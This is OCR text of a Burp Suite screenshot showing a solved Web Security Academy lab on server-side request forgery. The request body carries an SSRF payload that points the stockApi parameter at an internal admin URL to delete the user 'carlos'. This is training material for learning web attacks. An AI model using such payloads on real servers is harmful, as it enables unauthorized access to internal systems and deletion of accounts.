 Send
Cancel
< >
Follow redirection
Target: https://0a81003a04cbb66585aa2164005e00d9.web-...
HTTP/2
Request
Pretty Raw Hex
\n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a81003a04cbb66585aa2164005e00d9.web-security-academy.net/product?
productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 62
11 Origin: https://0a81003a04cbb66585aa2164005e00d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://192.168.0.16:8080/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: http://192.168.0.16:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
WebSecurity
Academy
Basic SSRF against another back-end system
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete